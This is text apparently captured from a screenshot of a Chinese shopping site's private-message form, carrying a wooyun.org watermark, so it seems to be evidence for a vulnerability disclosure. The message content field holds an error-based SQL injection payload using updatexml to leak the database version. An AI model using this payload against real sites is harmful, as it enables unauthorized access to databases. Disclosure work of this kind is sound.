 www.verymall.cn/account.php?action=mysms
鞋包 家居 数码
所有商品分类 首页 找商铺 找商机 资讯 团购 拍卖 秒杀 预定 积分惠 专题 品牌 分享 生活圈
我是买家 我是商家 账号管理 我的社交
我的账户
帐户概览
收货地址
积分明细
资金明细
修改资料
短消息
收信箱 发信箱 通知
发件人 标题 最后更新 操作
共 0 页 当前第 1 页 转至第 页 GO
发送短消息
收件人: 1 多个收件人请用英文逗号分隔开 好友(0)
标题: 2
内容: 1' or updatexml(1,concat(0x7e,(version())),0) or'
短消息内容，请保证100个字数以内。
确 定
新手上路 如何支付 配送运输 售后服务 联系我们
www.wooyun.org